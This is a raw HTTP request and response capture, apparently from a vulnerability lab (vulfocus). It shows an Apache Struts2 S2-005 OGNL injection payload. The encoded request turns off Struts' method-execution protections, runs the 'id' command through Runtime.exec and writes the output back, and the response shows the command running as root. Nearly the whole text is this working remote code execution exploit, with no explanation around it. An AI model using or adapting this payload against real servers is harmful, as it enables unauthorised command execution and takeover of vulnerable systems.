 GET /S2-005_new/example/HelloWorld.action?
(a)(%5cu0023_memberAccess.allowStaticMethodAccess%5cu003dtrue)&
(b)(%5cu0023context['xwork.MethodAccessor.denyMethodExecution']%5cu003dfalse)&
(c)(%5cu0023ret%5cu003d@java.lang.Runtime@getRuntime().exec('id'))&
(d)(%5cu0023dis%5cu003dnew%5cu0020java.io.BufferedReader(new%5cu0020java.io.Inp
utStreamReader(%5cu0023ret.getInputStream())))&
(e)(%5cu0023res%5cu003dnew%5cu0020char[20000])&
(f)(%5cu0023dis.read(%5cu0023res))&
(g)(%5cu0023writer%5cu003d@org.apache.struts2.ServletActionContext@getResponse(
).getWriter())&
(h)(%5cu0023writer.println(new%5cu0020java.lang.String(%5cu0023res)))&
(i)(%5cu0023writer.flush())&(j)(%5cu0023writer.close()) HTTP/1.1
Host: vulfocus.me:31519
Cache-Control: max-age=0
DNT: 1
1 HTTP/1.1 200
2 Date: Tue, 15 Jun 2021 01:27:41 GMT
3 Connection: close
4 Content-Length: 20001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8